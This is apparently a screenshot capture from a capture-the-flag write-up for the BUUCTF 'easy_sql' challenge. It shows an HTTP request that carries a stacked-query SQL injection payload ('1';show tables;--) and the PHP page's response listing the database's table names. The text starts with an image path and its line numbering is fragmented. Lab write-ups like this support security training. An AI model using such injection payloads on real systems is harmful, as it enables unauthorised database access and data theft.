 1 GET /?inject=1';show+tables;--+ HTTP/1.1
2 Host: d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn/?inject=1
9 Upgrade-Insecure-Requests: 1
10
11
5 Content-Length: 534
6 Connection: close
7 X-Powered-By: PHP/7.3.10
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr>array(1) {
32 [0]=>
33 string(16) "1919810931114514"
34 }
35 <br>array(1) {
36 [0]=>
37 string(5) "words"
38 }
39 <br><hr></pre>
40
41 </body>
42
43 </html>
44